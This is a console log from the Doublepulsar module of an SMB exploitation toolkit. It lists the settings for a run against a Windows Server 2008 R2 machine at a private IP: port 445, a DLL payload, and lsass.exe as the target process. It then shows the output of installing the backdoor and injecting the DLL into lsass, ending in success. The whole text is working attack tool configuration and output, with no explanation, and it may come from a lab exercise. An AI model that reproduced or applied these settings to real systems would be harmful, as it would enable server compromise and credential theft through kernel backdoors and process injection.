 Module: Doublepulsar
====================
Name                    Value
----                    -----
NetworkTimeout          60
TargetIp                10.50.2.63
TargetPort              445
DllPayload              c:\got.dll
DllOrdinal              1
ProcessName             lsass.exe
ProcessCommandLine
Protocol                SMB
Architecture            x64
Function                RunDLL
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xF807900
3
SMB Connection string is: Windows Server 2008 R2 Enterprise 7600
Target OS is: 2008 R2 x64
Target SP is: 0
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded